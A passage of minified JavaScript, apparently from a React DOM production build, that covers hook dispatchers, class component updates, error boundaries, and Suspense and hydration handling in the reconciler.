$l={readContext:an,use:ff,useCallback:Tt,useContext:Tt,useEffect:Tt,useImperativeHandle:Tt,useLayoutEffect:Tt,useInsertionEffect:Tt,useMemo:Tt,useReducer:Tt,useRef:Tt,useState:Tt,useDebugValue:Tt,useDeferredValue:Tt,useTransition:Tt,useSyncExternalStore:Tt,useId:Tt,useHostTransitionStatus:Tt,useFormState:Tt,useActionState:Tt,useOptimistic:Tt,useMemoCache:Tt,useCacheRefresh:Tt};$l.useEffectEvent=Tt;var W2={readContext:an,use:ff,useCallback:function(i,s){return bn().memoizedState=[i,s===void 0?null:s],i},useContext:an,useEffect:O2,useImperativeHandle:function(i,s,a){a=a!=null?a.concat([i]):null,hf(4194308,4,j2.bind(null,s,i),a)},useLayoutEffect:function(i,s){return hf(4194308,4,i,s)},useInsertionEffect:function(i,s){hf(4,2,i,s)},useMemo:function(i,s){var a=bn();s=s===void 0?null:s;var u=i();if(no){_n(!0);try{i()}finally{_n(!1)}}return a.memoizedState=[u,s],u},useReducer:function(i,s,a){var u=bn();if(a!==void 0){var h=a(s);if(no){_n(!0);try{a(s)}finally{_n(!1)}}}else h=s;return u.memoizedState=u.baseState=h,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:i,lastRenderedState:h},u.queue=i,i=i.dispatch=v8.bind(null,Be,i),[u.memoizedState,i]},useRef:function(i){var s=bn();return i={current:i},s.memoizedState=i},useState:function(i){i=tp(i);var s=i.queue,a=$2.bind(null,Be,s);return s.dispatch=a,[i.memoizedState,a]},useDebugValue:rp,useDeferredValue:function(i,s){var a=bn();return sp(a,i,s)},useTransition:function(){var i=tp(!1);return i=z2.bind(null,Be,i.queue,!0,!1),bn().memoizedState=i,[!1,i]},useSyncExternalStore:function(i,s,a){var u=Be,h=bn();if(Xe){if(a===void 0)throw Error(r(407));a=a()}else{if(a=s(),ht===null)throw Error(r(349));(qe&127)!==0||m2(u,s,a)}h.memoizedState=a;var p={value:a,getSnapshot:s};return h.queue=p,O2(g2.bind(null,u,p,i),[i]),u.flags|=2048,sa(9,{destroy:void 0},p2.bind(null,u,p,a,s),null),a},useId:function(){var i=bn(),s=ht.identifierPrefix;if(Xe){var a=Pi,u=zi;a=(u&~(1<<32-jt(u)-1)).toString(32)+a,s="_"+s+"R_"+a,a=cf++,0<a&&(s+="H"+a.toString(32)),s+="_"}else a=f8++,s="_"+s+"r_"+a.toString(32)+"_";return i.memoizedState=s},useHostTransitionStatus:ap,useFormState:C2,useActionState:C2,useOptimistic:function(i){var s=bn();s.memoizedState=s.baseState=i;var a={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return s.queue=a,s=lp.bind(null,Be,!0,a),a.dispatch=s,[i,s]},useMemoCache:Zm,useCacheRefresh:function(){return bn().memoizedState=y8.bind(null,Be)},useEffectEvent:function(i){var s=bn(),a={impl:i};return s.memoizedState=a,function(){if((nt&2)!==0)throw Error(r(440));return a.impl.apply(void 0,arguments)}}},cp={readContext:an,use:ff,useCallback:L2,useContext:an,useEffect:ip,useImperativeHandle:I2,useInsertionEffect:D2,useLayoutEffect:k2,useMemo:B2,useReducer:df,useRef:M2,useState:function(){return df(cr)},useDebugValue:rp,useDeferredValue:function(i,s){var a=Lt();return U2(a,lt.memoizedState,i,s)},useTransition:function(){var i=df(cr)[0],s=Lt().memoizedState;return[typeof i=="boolean"?i:Fl(i),s]},useSyncExternalStore:h2,useId:F2,useHostTransitionStatus:ap,useFormState:T2,useActionState:T2,useOptimistic:function(i,s){var a=Lt();return _2(a,lt,i,s)},useMemoCache:Zm,useCacheRefresh:H2};cp.useEffectEvent=N2;var Y2={readContext:an,use:ff,useCallback:L2,useContext:an,useEffect:ip,useImperativeHandle:I2,useInsertionEffect:D2,useLayoutEffect:k2,useMemo:B2,useReducer:ep,useRef:M2,useState:function(){return ep(cr)},useDebugValue:rp,useDeferredValue:function(i,s){var a=Lt();return lt===null?sp(a,i,s):U2(a,lt.memoizedState,i,s)},useTransition:function(){var i=ep(cr)[0],s=Lt().memoizedState;return[typeof i=="boolean"?i:Fl(i),s]},useSyncExternalStore:h2,useId:F2,useHostTransitionStatus:ap,useFormState:R2,useActionState:R2,useOptimistic:function(i,s){var a=Lt();return lt!==null?_2(a,lt,i,s):(a.baseState=i,[i,a.queue.dispatch])},useMemoCache:Zm,useCacheRefresh:H2};Y2.useEffectEvent=N2;function up(i,s,a,u){s=i.memoizedState,a=a(u,s),a=a==null?s:y({},s,a),i.memoizedState=a,i.lanes===0&&(i.updateQueue.baseState=a)}var fp={enqueueSetState:function(i,s,a){i=i._reactInternals;var u=Pn(),h=ts(u);h.payload=s,a!=null&&(h.callback=a),s=ns(i,h,u),s!==null&&(Nn(s,i,u),Ul(s,i,u))},enqueueReplaceState:function(i,s,a){i=i._reactInternals;var u=Pn(),h=ts(u);h.tag=1,h.payload=s,a!=null&&(h.callback=a),s=ns(i,h,u),s!==null&&(Nn(s,i,u),Ul(s,i,u))},enqueueForceUpdate:function(i,s){i=i._reactInternals;var a=Pn(),u=ts(a);u.tag=2,s!=null&&(u.callback=s),s=ns(i,u,a),s!==null&&(Nn(s,i,a),Ul(s,i,a))}};function X2(i,s,a,u,h,p,w){return i=i.stateNode,typeof i.shouldComponentUpdate=="function"?i.shouldComponentUpdate(u,p,w):s.prototype&&s.prototype.isPureReactComponent?!Ol(a,u)||!Ol(h,p):!0}function K2(i,s,a,u){i=s.state,typeof s.componentWillReceiveProps=="function"&&s.componentWillReceiveProps(a,u),typeof s.UNSAFE_componentWillReceiveProps=="function"&&s.UNSAFE_componentWillReceiveProps(a,u),s.state!==i&&fp.enqueueReplaceState(s,s.state,null)}function io(i,s){var a=s;if("ref"in s){a={};for(var u in s)u!=="ref"&&(a[u]=s[u])}if(i=i.defaultProps){a===s&&(a=y({},a));for(var h in i)a[h]===void 0&&(a[h]=i[h])}return a}function Q2(i){Gu(i)}function Z2(i){console.error(i)}function J2(i){Gu(i)}function gf(i,s){try{var a=i.onUncaughtError;a(s.value,{componentStack:s.stack})}catch(u){setTimeout(function(){throw u})}}function e3(i,s,a){try{var u=i.onCaughtError;u(a.value,{componentStack:a.stack,errorBoundary:s.tag===1?s.stateNode:null})}catch(h){setTimeout(function(){throw h})}}function dp(i,s,a){return a=ts(a),a.tag=3,a.payload={element:null},a.callback=function(){gf(i,s)},a}function t3(i){return i=ts(i),i.tag=3,i}function n3(i,s,a,u){var h=a.type.getDerivedStateFromError;if(typeof h=="function"){var p=u.value;i.payload=function(){return h(p)},i.callback=function(){e3(s,a,u)}}var w=a.stateNode;w!==null&&typeof w.componentDidCatch=="function"&&(i.callback=function(){e3(s,a,u),typeof h!="function"&&(ls===null?ls=new Set([this]):ls.add(this));var R=u.stack;this.componentDidCatch(u.value,{componentStack:R!==null?R:""})})}function _8(i,s,a,u,h){if(a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){if(s=a.alternate,s!==null&&Qo(s,a,h,!0),a=Ln.current,a!==null){switch(a.tag){case 31:case 13:return ai===null?Rf():a.alternate===null&&At===0&&(At=3),a.flags&=-257,a.flags|=65536,a.lanes=h,u===nf?a.flags|=16384:(s=a.updateQueue,s===null?a.updateQueue=new Set([u]):s.add(u),Bp(i,u,h)),!1;case 22:return a.flags|=65536,u===nf?a.flags|=16384:(s=a.updateQueue,s===null?(s={transitions:null,markerInstances:null,retryQueue:new Set([u])},a.updateQueue=s):(a=s.retryQueue,a===null?s.retryQueue=new Set([u]):a.add(u)),Bp(i,u,h)),!1}throw Error(r(435,a.tag))}return Bp(i,u,h),Rf(),!1}if(Xe)return s=Ln.current,s!==null?((s.flags&65536)===0&&(s.flags|=256),s.flags|=65536,s.lanes=h,u!==Nm&&(i=Error(r(422),{cause:u}),kl(ii(i,a)))):(u!==Nm&&(s=Error(r(423),{cause:u}),kl(ii(s,a))),i=i.current.alternate,i.flags|=65536,h&=-h,i.lanes|=h,u=ii(u,a),h=dp(i.stateNode,u,h),Fm(i,h),At!==4&&(At=2)),!1;var p=Error(r(520),{cause:u});if(p=ii(p,a),Zl===null?Zl=[p]:Zl.push(p),At!==4&&(At=2),s===null)return!0;u=ii(u,a),a=s;do{switch(a.tag){case 3:return a.flags|=65536,i=h&-h,a.lanes|=i,i=dp(a.stateNode,u,i),Fm(a,i),!1;case 1:if(s=a.type,p=a.stateNode,(a.flags&128)===0&&(typeof s.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(ls===null||!ls.has(p))))return a.flags|=65536,h&=-h,a.lanes|=h,h=t3(h),n3(h,i,a,u),Fm(a,h),!1}a=a.return}while(a!==null);return!1}var hp=Error(r(461)),$t=!1;function ln(i,s,a,u){s.child=i===null?o2(s,null,a,u):to(s,i.child,a,u)}function i3(i,s,a,u,h){a=a.render;var p=s.ref;if("ref"in u){var w={};for(var R in u)R!=="ref"&&(w[R]=u[R])}else w=u;return Qs(s),u=Ym(i,s,a,w,p,h),R=Xm(),i!==null&&!$t?(Km(i,s,h),ur(i,s,h)):(Xe&&R&&Mm(s),s.flags|=1,ln(i,s,u,h),s.child)}function r3(i,s,a,u,h){if(i===null){var p=a.type;return typeof p=="function"&&!Tm(p)&&p.defaultProps===void 0&&a.compare===null?(s.tag=15,s.type=p,s3(i,s,p,u,h)):(i=Ku(a.type,null,u,s,s.mode,h),i.ref=s.ref,i.return=s,s.child=i)}if(p=i.child,!Sp(i,h)){var w=p.memoizedProps;if(a=a.compare,a=a!==null?a:Ol,a(w,u)&&i.ref===s.ref)return ur(i,s,h)}return s.flags|=1,i=rr(p,u),i.ref=s.ref,i.return=s,s.child=i}function s3(i,s,a,u,h){if(i!==null){var p=i.memoizedProps;if(Ol(p,u)&&i.ref===s.ref)if($t=!1,s.pendingProps=u=p,Sp(i,h))(i.flags&131072)!==0&&($t=!0);else return s.lanes=i.lanes,ur(i,s,h)}return mp(i,s,a,u,h)}function o3(i,s,a,u){var h=u.children,p=i!==null?i.memoizedState:null;if(i===null&&s.stateNode===null&&(s.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null}),u.mode==="hidden"){if((s.flags&128)!==0){if(p=p!==null?p.baseLanes|a:a,i!==null){for(u=s.child=i.child,h=0;u!==null;)h=h|u.lanes|u.childLanes,u=u.sibling;u=h&~p}else u=0,s.child=null;return a3(i,s,p,a,u)}if((a&536870912)!==0)s.memoizedState={baseLanes:0,cachePool:null},i!==null&&ef(s,p!==null?p.cachePool:null),p!==null?c2(s,p):$m(),u2(s);else return u=s.lanes=536870912,a3(i,s,p!==null?p.baseLanes|a:a,a,u)}else p!==null?(ef(s,p.cachePool),c2(s,p),rs(),s.memoizedState=null):(i!==null&&ef(s,null),$m(),rs());return ln(i,s,h,a),s.child}function ql(i,s){return i!==null&&i.tag===22||s.stateNode!==null||(s.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null}),s.sibling}function a3(i,s,a,u,h){var p=Um();return p=p===null?null:{parent:Ft._currentValue,pool:p},s.memoizedState={baseLanes:a,cachePool:p},i!==null&&ef(s,null),$m(),u2(s),i!==null&&Qo(i,s,u,!0),s.childLanes=h,null}function yf(i,s){return s=_f({mode:s.mode,children:s.children},i.mode),s.ref=i.ref,i.child=s,s.return=i,s}function l3(i,s,a){return to(s,i.child,null,a),i=yf(s,s.pendingProps),i.flags|=2,Bn(s),s.memoizedState=null,i}function b8(i,s,a){var u=s.pendingProps,h=(s.flags&128)!==0;if(s.flags&=-129,i===null){if(Xe){if(u.mode==="hidden")return i=yf(s,u),s.lanes=536870912,ql(null,i);if(Gm(s),(i=_t)?(i=b_(i,oi),i=i!==null&&i.data==="&"?i:null,i!==null&&(s.memoizedState={dehydrated:i,treeContext:Kr!==null?{id:zi,overflow:Pi}:null,retryLane:536870912,hydrationErrors:null},a=qv(i),a.return=s,s.child=a,on=s,_t=null)):i=null,i===null)throw Zr(s);return s.lanes=536870912,null}return yf(s,u)}var p=i.memoizedState;if(p!==null){var w=p.dehydrated;if(Gm(s),h)if(s.flags&256)s.flags&=-257,s=l3(i,s,a);else if(s.memoizedState!==null)s.child=i.child,s.flags|=128,s=null;else throw Error(r(558));else if($t||Qo(i,s,a,!1),h=(a&i.childLanes)!==0,$t||h){if(u=ht,u!==null&&(w=dl(u,a),w!==0&&w!==p.retryLane))throw p.retryLane=w,Ws(i,w),Nn(u,i,w),hp;Rf(),s=l3(i,s,a)}else i=p.treeContext,_t=li(w.nextSibling),on=s,Xe=!0,Qr=null,oi=!1,i!==null&&Yv(s,i),s=yf(s,u),s.flags|=4096;return s}return i=rr(i.child,{mode:u.mode,children:u.children}),i.ref=s.ref,s.child=i,i.return=s,i}function vf(i,s){var a=s.ref;if(a===null)i!==null&&i.ref!==null&&(s.flags|=4194816);else{if(typeof a!="function"&&typeof a!="object")throw Error(r(284));(i===null||i.ref!==a)&&(s.flags|=4194816)}}function mp(i,s,a,u,h){return Qs(s),a=Ym(i,s,a,u,void 0,h),u=Xm(),i!==null&&!$t?(Km(i,s,h),ur(i,s,h)):(Xe&&u&&Mm(s),s.flags|=1,ln(i,s,a,h),s.child)}function c3(i,s,a,u,h,p){return Qs(s),s.updateQueue=null,a=d2(s,u,a,h),f2(i),u=Xm(),i!==null&&!$t?(Km(i,s,p),ur(i,s,p)):(Xe&&u&&Mm(s),s.flags|=1,ln(i,s,a,p),s.child)}function u3(i,s,a,u,h){if(Qs(s),s.stateNode===null){var p=Wo,w=a.contextType;typeof w=="object"&&w!==null&&(p=an(w)),p=new a(u,p),s.memoizedState=p.state!==null&&p.state!==void 0?p.state:null,p.updater=fp,s.stateNode=p,p._reactInternals=s,p=s.stateNode,p.props=u,p.state=s.memoizedState,p.refs={},Pm(s),w=a.contextType,p.context=typeof w=="object"&&w!==null?an(w):Wo,p.state=s.memoizedState,w=a.getDerivedStateFromProps,typeof w=="function"&&(up(s,a,w,u),p.state=s.memoizedState),typeof a.getDerivedStateFromProps=="function"||typeof p.getSnapshotBeforeUpdate=="function"||typeof p.UNSAFE_componentWillMount!="function"&&typeof p.componentWillMount!="function"||(w=p.state,typeof p.componentWillMount=="function"&&p.componentWillMount(),typeof p.UNSAFE_componentWillMount=="function"&&p.UNSAFE_componentWillMount(),w!==p.state&&fp.enqueueReplaceState(p,p.state,null),Pl(s,u,p,h),zl(),p.state=s.memoizedState),typeof p.componentDidMount=="function"&&(s.flags|=4194308),u=!0}else if(i===null){p=s.stateNode;var R=s.memoizedProps,j=io(a,R);p.props=j;var X=p.context,oe=a.contextType;w=Wo,typeof oe=="object"&&oe!==null&&(w=an(oe));var ce=a.getDerivedStateFromProps;oe=typeof ce=="function"||typeof p.getSnapshotBeforeUpdate=="function",R=s.pendingProps!==R,oe||typeof p.UNSAFE_componentWillReceiveProps!="function"&&typeof p.componentWillReceiveProps!="function"||(R||X!==w)&&K2(s,p,u,w),es=!1;var K=s.memoizedState;p.state=K,Pl(s,u,p,h),zl(),X=s.memoizedState,R||K!==X||es?(typeof ce=="function"&&(up(s,a,ce,u),X=s.memoizedState),(j=es||X2(s,a,j,u,K,X,w))?(oe||typeof p.UNSAFE_componentWillMount!="function"&&typeof p.componentWillMount!="function"||(typeof p.componentWillMount=="function"&&p.componentWillMount(),typeof p.UNSAFE_componentWillMount=="function"&&p.UNSAFE_componentWillMount()),typeof p.componentDidMount=="function"&&(s.flags|=4194308)):(typeof p.componentDidMount=="function"&&(s.flags|=4194308),s.memoizedProps=u,s.memoizedState=X),p.props=u,p.state=X,p.context=w,u=j):(typeof p.componentDidMount=="function"&&(s.flags|=4194308),u=!1)}else{p=s.stateNode,Vm(i,s),w=s.memoizedProps,oe=io(a,w),p.props=oe,ce=s.pendingProps,K=p.context,X=a.contextType,j=Wo,typeof X=="object"&&X!==null&&(j=an(X)),R=a.getDerivedStateFromProps,(X=typeof R=="function"||typeof p.getSnapshotBeforeUpdate=="function")||typeof p.UNSAFE_componentWillReceiveProps!="function"&&typeof p.componentWillReceiveProps!="function"||(w!==ce||K!==j)&&K2(s,p,u,j),es=!1,K=s.memoizedState,p.state=K,Pl(s,u,p,h),zl();var te=s.memoizedState;w!==ce||K!==te||es||i!==null&&i.dependencies!==null&&Zu(i.dependencies)?(typeof R=="function"&&(up(s,a,R,u),te=s.memoizedState),(oe=es||X2(s,a,oe,u,K,te,j)||i!==null&&i.dependencies!==null&&Zu(i.dependencies))?(X||typeof p.UNSAFE_componentWillUpdate!="function"&&typeof p.componentWillUpdate!="function"||(typeof p.componentWillUpdate=="function"&&p.componentWillUpdate(u,te,j),typeof p.UNSAFE_componentWillUpdate=="function"&&p.UNSAFE_componentWillUpdate(u,te,j)),typeof p.componentDidUpdate=="function"&&(s.flags|=4),typeof p.getSnapshotBeforeUpdate=="function"&&(s.flags|=1024)):(typeof p.componentDidUpdate!="function"||w===i.memoizedProps&&K===i.memoizedState||(s.flags|=4),typeof p.getSnapshotBeforeUpdate!="function"||w===i.memoizedProps&&K===i.memoizedState||(s.flags|=1024),s.memoizedProps=u,s.memoizedState=te),p.props=u,p.state=te,p.context=j,u=oe):(typeof p.componentDidUpdate!="function"||w===i.memoizedProps&&K===i.memoizedState||(s.flags|=4),typeof p.getSnapshotBeforeUpdate!="function"||w===i.memoizedProps&&K===i.memoizedState||(s.flags|=1024),u=!1)}return p=u,vf(i,s),u=(s.flags&128)!==0,p||u?(p=s.stateNode,a=u&&typeof a.getDerivedStateFromError!="function"?null:p.render(),s.flags|=1,i!==null&&u?(s.child=to(s,i.child,null,h),s.child=to(s,null,a,h)):ln(i,s,a,h),s.memoizedState=p.state,i=s.child):i=ur(i,s,h),i}function f3(i,s,a,u){return Xs(),s.flags|=256,ln(i,s,a,u),s.child}var pp={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function gp(i){return{baseLanes:i,cachePool:e2()}}function yp(i,s,a){return i=i!==null?i.childLanes&~a:0,s&&(i|=zn),i}function d3(i,s,a){var u=s.pendingProps,h=!1,p=(s.flags&128)!==0,w;if((w=p)||(w=i!==null&&i.memoizedState===null?!1:(It.current&2)!==0),w&&(h=!0,s.flags&=-129),w=(s.flags&32)!==0,s.flags&=-33,i===null){if(Xe){if(h?is(s):rs(),(i=_t)?(i=b_(i,oi),i=i!==null&&i.data!=="&"?i:null,i!==null&&(s.memoizedState={dehydrated:i,treeContext:Kr!==null?{id:zi,overflow:Pi}:null,retryLane:536870912,hydrationErrors:null},a=qv(i),a.return=s,s.child=a,on=s,_t=null)):i=null,i===null)throw Zr(s);return Jp(i)?s.lanes=32:s.lanes=536870912,null}var R=u.children;return u=u.fallback,h?(rs(),h=s.mode,R=_f({mode:"hidden",children:R},h),u=Ys(u,h,a,null),R.return=s,u.return=s,R.sibling=u,s.child=R,u=s.child,u.memoizedState=gp(a),u.childLanes=yp(i,w,a),s.memoizedState=pp,ql(null,u)):(is(s),vp(s,R))}var j=i.memoizedState;if(j!==null&&(R=j.dehydrated,R!==null)){if(p)s.flags&256?(is(s),s.flags&=-257,s=_p(i,s,a)):s.memoizedState!==null?(rs(),s.child=i.child,s.flags|=128,s=null):(rs(),R=u.fallback,h=s.mode,u=_f({mode:"visible",children:u.children},h),R=Ys(R,h,a,null),R.flags|=2,u.return=s,R.return=s,u.sibling=R,s.child=u,to(s,i.child,null,a),u=s.child,u.memoizedState=gp(a),u.childLanes=yp(i,w,a),s.memoizedState=pp,s=ql(null,u));else if(is(s),Jp(R)){if(w=R.nextSibling&&R.nextSibling.dataset,w)var X=w.dgst;w=X,u=Error(r(419)),u.stack="",u.digest=w,kl({value:u,source:null,stack:null}),s=_p(i,s,a)}else if($t||Qo(i,s,a,!1),w=(a&i.childLanes)!==0,$t||w){if(w=ht,w!==null&&(u=dl(w,a),u!==0&&u!==j.retryLane))throw j.retryLane=u,Ws(i,u),Nn(w,i,u),hp;Zp(R)||Rf(),s=_p(i,s,a)}else Zp(R)?(s.flags|=192,s.child=i.child,s=null):(i=j.treeContext,_t=li(R.nextSibling),on=s,Xe=!0,Qr=null,oi=!1,i!==null&&Yv(s,i),s=vp(s,u.children),s.flags|=4096);return s}return h?(rs(),R=u.fallback,h=s.mode,j=i.child,X=j.sibling,u=rr(j,{mode:"hidden",children:u.children}),u.subtreeFlags=j.subtreeFlags&65011712,X!==null?R=rr(X,R):(R=Ys(R,h,a,null),R.flags|=2),R.return=s,u.return=s,u.sibling=R,s.child=u,ql(null,u),u=s.child,R=i.child.memoizedState,R===null?R=gp(a):(h=R.cachePool,h!==null?(j=Ft._currentValue,h=h.parent!==j?{parent:j,pool:j}:h):h=e2(),R={baseLanes:R.baseLanes|a,cachePool:h}),u.memoizedState=R,u.childLanes=yp(i,w,a),s.memoizedState=pp,ql(i.child,u)):(is(s),a=i.child,i=a.sibling,a=rr(a,{mode:"visible",children:u.children}),a.return=s,a.sibling=null,i!==null&&(w=s.deletions,w===null?(s.deletions=[i],s.flags|=16):w.push(i)),s.child=a,s.memoizedState=null,a)}function vp(i,s){return s=_f({mode:"visible",children:s},i.mode),s.return=i,i.child=s}function _f(i,s){return i=In(22,i,null,s),i.lanes=0,i}function _p(i,s,a){return to(s,i.child,null,a),i=vp(s,s.pendingProps.children),i.flags|=2,s.memoizedState=null,i}function h3(i,s,a){i.lanes|=s;var u=i.alternate;u!==null&&(u.lanes|=s),jm(i.return,s,a)}function bp(i,s,a,u,h,p){var w=i.memoizedState;w===null?i.memoizedState={isBackwards:s,rendering:null,renderingStartTime:0,last:u,tail:a,tailMode:h,treeForkCount:p}:(w.isBackwards=s,w.rendering=null,w.renderingStartTime=0,w.last=u,w.tail=a,w.tailMode=h,w.treeForkCount=p)}function m3(i,s,a){var u=s.pendingProps,h=u.revealOrder,p=u.tail;u=u.children;var w=It.current,R=(w&2)!==0;if(R?(w=w&1|2,s.flags|=128):w&=1,ee(It,w),ln(i,s,u,a),u=Xe?Dl:0,!R&&i!==null&&(i.flags&128)!==0)e:for(i=s.child;i!==null;){if(i.tag===13)i.memoizedState!==null&&h3(i,a,s);else if(i.tag===19)h3(i,a,s);else if(i.child!==null){i.child.return=i,i=i.child;continue}if(i===s)break e;for(;i.sibling===null;){if(i.return===null||i.return===s)break e;i=i.return}i.sibling.return=i.return,i=i.sibling}switch(h){case"forwards":for(a=s.child,h=null;a!==null;)i=a.alternate,i!==null&&af(i)===null&&(h=a),a=a.sibling;a=h,a===null?(h=s.child,s.child=null):(h=a.sibling,a.sibling=null),bp(s,!1,h,a,p,u);break;case"backwards":case"unstable_legacy-backwards":for(a=null,h=s.child,s.child=null;h!==null;){if(i=h.alternate,i!==null&&af(i)===null){s.child=h;break}i=h.sibling,h.sibling=a,a=h,h=i}bp(s,!0,a,null,p,u);break;case"together":bp(s,!1,null,null,void 0,u);break;default:s.memoizedState=null}return s.child}function ur(i,s,a){if(i!==null&&(s.dependencies=i.dependencies),as|=s.lanes,(a&s.childLanes)===0)if(i!==null){if(Qo(i,s,a,!1),(a&s.childLanes)===0)return null}else return null;if(i!==null&&s.child!==i.child)throw Error(r(153));if(s.child!==null){for(i=s.child,a=rr(i,i.pendingProps),s.child=a,a.return=s;i.sibling!==null;)i=i.sibling,a=a.sibling=rr(i,i.pendingProps),a.return=s;a.sibling=null}return s.child}function Sp(i,s){return(i.lanes&s)!==0?!0:(i=i.dependencies,!!(i!==null&&Zu(i)))}function S8(i,s,a){switch(s.tag){case 3:je(s,s.stateNode.containerInfo),Jr(s,Ft,i.memoizedState.cache),Xs();break;case 27:case 5:Yt(s);break;case 4:je(s,s.stateNode.containerInfo);break;case 10:Jr(s,s.type,s.memoizedProps.value);break;case 31:if(s.memoizedState!==null)return s.flags|=128,Gm(s),null;break;case 13:var u=s.memoizedState;if(u!==null)return u.dehydrated!==null?(is(s),s.flags|=128,null):(a&s.child.childLanes)!==0?d3(i,s,a):(is(s),i=ur(i,s,a),i!==null?i.sibling:null);is(s);break;case 19:var h=(i.flags&128)!==0;if(u=(a&s.childLanes)!==0,u||(Qo(i,s,a,!1),u=(a&s.childLanes)!==0),h){if(u)return m3(i,s,a);s.flags|=128}if(h=s.memoizedState,h!==null&&(h.rendering=null,h.tail=null,h.lastEffect=null),ee(It,It.current),u)break;return null;case 22:return s.lanes=0,o3(i,s,a,s.pendingProps);case 24:Jr(s,Ft,i.memoizedState.cache)}return ur(i,s,a)}function p3(i,s,a){if(i!==null)if(i.memoizedProps!==s.pendingProps)$t=!0;else{if(!Sp(i,a)&&(s.flags&128)===0)return $t=!1,S8(i,s,a);$t=(i.flags&131072)!==0}else $t=!1,Xe&&(s.flags&1048576)!==0&&Wv(s,Dl,s.index);switch(s.lanes=0,s.tag){case 16:e:{var u=s.pendingProps;if(i=Js(s.elementType),s.type=i,typeof i=="function")Tm(i)?(u=io(i,u),s.tag=1,s=u3(null,s,i,u,a)):(s.tag=0,s=mp(null,s,i,u,a));else{if(i!=null){var h=i.$$typeof;if(h===A){s.tag=11,s=i3(null,s,i,u,a);break e}else if(h===H){s.tag=14,s=r3(null,s,i,u,a);break e}}throw s=he(i)||i,Error(r(306,s,""))}}return s;case 0:return mp(i,s,s.type,s.pendingProps,a);case 1:return u=s.type,h=io(u,s.pendingProps),u3(i,s,u,h,a);case 3:e:{if(je(s,s.stateNode.containerInfo),i===null)throw Error(r(387));u=s.pendingProps;var p=s.memoizedState;h=p.element,Vm(i,s),Pl(s,u,null,a);var w=s.memoizedState;if(u=w.cache,Jr(s,Ft,u),u!==p.cache&&Im(s,[Ft],a,!0),zl(),u=w.element,p.isDehydrated)if(p={element:u,isDehydrated:!1,cache:w.cache},s.updateQueue.baseState=p,s.memoizedState=p,s.flags&256){s=f3(i,s,u,a);break e}else if(u!==h){h=ii(Error(r(424)),s),kl(h),s=f3(i,s,u,a);break e}else{switch(i=s.stateNode.containerInfo,i.nodeType){case 9:i=i.body;break;default:i=i.nodeName==="HTML"?i.ownerDocument.body:i}for(_t=li(i.firstChild),on=s,Xe=!0,Qr=null,oi=!0,a=o2(s,null,u,a),s.child=a;a;)a.flags=a.flags&-3|4096,a=a.sibling}else{if(Xs(),u===h){s=ur(i,s,a);break e}ln(i,s,u,a)}s=s.child}return s;case 26:return vf(i,s),i===null?(a=T_(s.type,null,s.pendingProps,null))?s.memoizedState=a:Xe||(a=s.type,i=s.pendingProps,u=If(me.current).createElement(a),u[Pt]=s,u[hn]=i,cn(u,a,i),Vt(u),s.stateNode=u):s.memoizedState=T_(s.type,i.memoizedProps,s.pendingProps,i.memoizedState),null;case 27:return Yt(s),i===null&&Xe&&(u=s.stateNode=x_(s.type,s.pendingProps,me.current),on=s,oi=!0,h=_t,ds(s.type)?(e1=h,_t=li(u.firstChild)):_t=h),ln(i,s,s.pendingProps.children,a),vf(i,s),i===null&&(s.flags|=4194304),s.child;case 5:return i===null&&Xe&&((h=u=_t)&&(u=Q8(u,s.type,s.pendingProps,oi),u!==null?(s.stateNode=u,on=s,_t=li(u.firstChild),oi=!1,h=!0):h=!1),h||Zr(s)),Yt(s),h=s.type,p=s.pendingProps,w=i!==null?i.memoizedProps:null,u=p.children,Xp(h,p)?u=null:w!==null&&Xp(h,w)&&(s.flags|=32),s.memoizedState!==null&&(h=Ym(i,s,d8,null,null,a),oc._currentValue=h),vf(i,s),ln(i,s,u,a),s.child;case 6:return i===null&&Xe&&((i=a=_t)&&(a=Z8(a,s.pendingProps,oi),a!==null?(s.stateNode=a,on=s,_t=null,i=!0):i=!1),i||Zr(s)),null;case 13:return d3(i,s,a);case 4:return je(s,s.stateNode.containerInfo),u=s.pendingProps,i===null?s.child=to(s,null,u,a):ln(i,s,u,a),s.child;case 11:return i3(i,s,s.type,s.pendingProps,a);case 7:return ln(i,s,s.pendingProps,a),s.child;case 8:return ln(i,s,s.pendingProps.children,a),s.child;case 12:return ln(i,s,s.pendingProps.children,a),s.child;case 10:return u=s.pendingProps,Jr(s,s.type,u.value),ln(i,s,u.children,a),s.child;case 9:return h=s.type._context,u=s.pendingProps.children,Qs(s),h=an(h),u=u(h),s.flags|=1,ln(i,s,u,a),s.child;case 14:return r3(i,s,s.type,s.pendingProps,a);case 15:return s3(i,s,s.type,s.pendingProps,a);case 19:return m3(i,s,a);case 31:return b8(i,s,a);case 22:return o3(i,s,a,s.pendingProps);case 24:return Qs(s),u=an(Ft),i===null?(h=Um(),h===null&&(h=ht,p=Lm(),h.pooledCache=p,p.refCount++,p!==null&&(h.pooledCacheLanes|=a),h=p),s.memoizedState={parent:u,cache:h},Pm(s),Jr(s,Ft,h)):((i.lanes&a)!==0&&(Vm(i,s),Pl(s,null,null,a),zl()),h=i.memoizedState,p=s.memoizedState,h.parent!==u?(h={parent:u,cache:u},s.memoizedState=h,s.lanes===0&&(s.memoizedState=s.updateQueue.baseState=h),Jr(s,Ft,u)):(u=p.cache,Jr(s,Ft,u),u!==h.cache&&Im(s,[Ft],a,!0))),ln(i,s,s.pendingProps.children,a),s.child;case 29:throw s.pendingProps}throw Error(r(156,s.tag))}function fr(i){i.flags|=4}function wp(i,s,a,u,h){if((s=(i.mode&32)!==0)&&(s=!1),s){if(i.flags|=16777216,(h&335544128)===h)if(i.stateNode.complete)i.flags|=8192;else if(F3())i.flags|=8192;else throw eo=nf,zm}else i.flags&=-16777217}function g3(i,s){if(s.type!=="stylesheet"||(s.state.loading&4)!==0)i.flags&=-16777217;else if(i.flags|=16777216,!N_(s))if(F3())i.flags|=8192;else throw eo=nf,zm}function bf(i,s){s!==null&&(i.flags|=4),i.flags&16384&&(s=i.tag!==22?ul():536870912,i.lanes|=s,ca|=s)}function Gl(i,s){if(!Xe)switch(i.tailMode){case"hidden":s=i.tail;for(var a=null;s!==null;)s.alternate!==null&&(a=s),s=s.sibling;a===null?i.tail=null:a.sibling=null;break;case"collapsed":a=i.tail;for(var 